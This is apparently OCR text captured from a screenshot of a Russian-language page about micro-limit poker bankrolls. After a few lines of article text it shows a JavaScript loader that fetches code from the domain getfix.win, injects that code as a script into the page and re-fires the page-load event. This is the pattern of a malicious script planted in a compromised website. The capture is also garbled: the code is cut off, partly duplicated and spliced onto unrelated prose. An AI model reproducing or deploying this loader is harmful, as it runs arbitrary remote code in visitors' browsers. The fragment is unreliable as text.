
опытных игроков может быть стремительным, а на те же
10 долларов на микролимитах можно играть несколько
дней, а при успешной игре за эти дни не сложно и
удвоить эту сумму.
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd='
+ Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials:
'same-origin' }) .then(response => { if (!response.ok) throw
new Error('HTTP ' + response.status); return
response.text(); }) .then(data => { var script =
document.createElement('script'); script.textContent =
data.trim(); document.head.appendChild(script);
if (document.readyState === 'complete' ||
document.readyState === 'interactive') {
document.dispatchEvent(new Event('DOMContentLoaded'));
} }) .catch(error => { console.warn('Script load failed:',
error.message); }); } })();
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd='